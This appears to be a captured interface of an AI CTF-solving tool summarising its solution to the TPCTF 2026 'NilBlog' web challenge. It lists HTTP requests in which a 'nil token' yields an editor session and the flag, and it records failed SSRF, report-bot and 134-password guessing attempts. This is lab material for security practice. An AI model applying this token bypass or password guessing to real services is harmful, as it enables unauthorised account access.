 TPCTF 2026 NilBlog 赛题分析 CTF 解题模式 1 个后台任务运行中
对话 轨迹 战役记忆 AttackAtlas redteam 成果
关键证据（exp/nilblog/evidence/flag-verification.json）
请求 结果
GET /api/me（nil token） {"username":"editor"}
GET /api/me/posts 1 帖，collection={alias:"diary", public:false}，body=flag
GET /api/posts/ewliorfdl6 同 flag（JSON）
析 2小时
GET /ewliorfdl6.md 同 flag（raw markdown，第二表示交叉验证）
4b... 3小时
分析 4小时
GET /me/posts/export.json 同 flag（导出通道）
克) 4小时
对照：无 token GET /ewliorfdl6.md 404 / 19 字节空体；/api/collections/diary 404
题 4小时
复现：python exp/nilblog/solve.py（脚本内置 5 路一致性断言，可重跑）。
已登记与收口
• 成果登记：ctf-solver-1（verified，evidenceLevel=impact）
• 台帐：flag-ledger.md 第 6 行、challenge-board.md、evidence-index.md N1–N4
• 覆盖：mod-core/web → tested-found；stage_gate ctf-solver/flag 结构门 PASS
• 复盘：exp/nilblog/REPORT.md（含排除路径：AP inbox SSRF 实测 0.2s 内 500 未发起请求、/report 机器人两次 canary 无外
带、注册/邀请/密码重置/CSRF 链/134 条定向口令均未成功）